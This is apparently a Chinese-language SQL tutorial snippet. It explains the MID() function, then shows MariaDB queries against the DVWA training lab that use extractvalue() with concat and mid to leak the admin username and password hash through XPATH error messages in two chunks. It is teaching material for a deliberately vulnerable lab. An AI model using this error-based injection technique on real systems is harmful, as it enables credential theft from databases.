 示例
MID() 函数
极客
MID() 函数用于从文本字段中提取字符。
SQL MID() 语法
SELECT MID(column_name,start[,length]) FROM table_name;
参数 描述
column_name 必需。要提取字符的字段。
start 必需。规定开始位置（起始值是 1）。
length 可选。要返回的字符数。如果省略，则 MID() 函数返回剩余文本。
+---------+------------+-----------+-------+----------------------------------+----------------------------+---------------------+--------------+
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
+---------+------------+-----------+-------+----------------------------------+----------------------------+---------------------+--------------+
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/admin.jpg | 2020-07-05 04:34:41 | 0 |
+---------+------------+-----------+-------+----------------------------------+----------------------------+---------------------+--------------+
1 row in set (0.00 sec)
[MariaDB [dvwa]> select extractvalue(1,mid(concat(0x7e, (select concat_ws(':',user,password) from dvwa.users limit 0,1)),1,29));
ERROR 1105 (HY000): XPATH syntax error: '~admin:5f4dcc3b5aa765d61d8327'
[MariaDB [dvwa]> select extractvalue(1,mid(concat(0x7e, (select concat_ws(':',user,password) from dvwa.users limit 0,1)),29,32));
ERROR 1105 (HY000): XPATH syntax error: 'deb882cf99'